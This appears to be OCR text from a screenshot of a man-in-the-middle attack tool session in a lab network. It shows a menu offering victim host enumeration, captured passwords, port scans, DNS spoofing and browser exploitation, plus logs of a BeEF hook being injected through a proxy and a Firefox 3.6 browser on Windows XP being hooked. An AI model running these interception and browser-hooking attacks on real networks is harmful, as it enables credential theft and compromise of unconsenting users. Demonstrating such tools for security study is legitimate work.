 Commands:
[-] status
[-] hosts [enum] (show/enum victim hosts)
[-] passwords (show passwords found)
[-] exit (exit & generate report ;-)
[-] nmap start [stop] (portscan victim hosts [100 ports])
[-] nmap start invasive (portscan victim hosts [1000 ports])
[-] dnsspoof edit (edit dnsspoof entries)
[-] dnsspoof start [stop] (hijack specific DNS Requests)
[-] dnsspoof start any (hijack any DNS Requests)
[-] beef start [stop] (start/stop BeEF)
[-] browserpwn start [stop] (start/stop Browser AutoPwn)
[-] javattack start [stop] (start/stop Java Applet Attack)
Type help to info :~# beef start
[+] BeEF (beef/beef) Enabled [OK]
[+] BeEF MITM Proxy Filter Injected [OK]
Type help to info :~#
[MITMPROXY] BeEF Filter Injection
>> GET https://172.16.19.1:8111/
+ Error connecting to "172.16.19.1": [Errno 8] _ssl.c:480: EOF occurred in violation of protocol
GET https://172.16.19.1:8111/favicon.ico
[4] [Replacing] ?:help [*
[BEEF] Console
[10:29:09][*] HTTP Proxy: http://127.0.0.1:6789
[10:29:09][*] BeEF server started (press control+c to stop)
[10:33:31][*] New Hooked Browser [ip:172.16.19.129, type:FF-3.6, os:Windows XP], hooked domain [172.16.1
]
BeEF 0.4.3.6-alpha | Submit Bug | Log
Hooked Browsers
Online Browsers
172.16.19.1
172.16.19.129
Offline Browsers
127.0.0.1
127.0.0.1
Basic Requester
Getting Started Logs Current Browser
Details Logs Commands Rider XssRays
Category: Browser (13 Items)
Browser Name: Firefox Initialization
Browser Version: 3.6 Initialization
Browser UA String: Mozilla/5.0 (Windows; U; Windows NT Initialization
5.1; it; rv:1.9.2.12) Gecko/20101026 Firefox/3.6.12 ( .NET CLR